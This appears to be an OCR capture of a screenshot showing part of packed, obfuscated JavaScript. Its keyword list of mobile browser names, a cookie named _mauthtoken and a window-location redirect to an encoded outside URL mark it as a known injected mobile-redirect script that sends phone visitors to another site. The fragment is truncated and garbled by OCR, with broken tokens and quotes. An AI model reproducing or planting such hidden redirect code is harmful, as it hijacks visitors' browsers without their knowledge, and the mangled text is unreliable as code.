
|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v
)|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-
|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-
|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310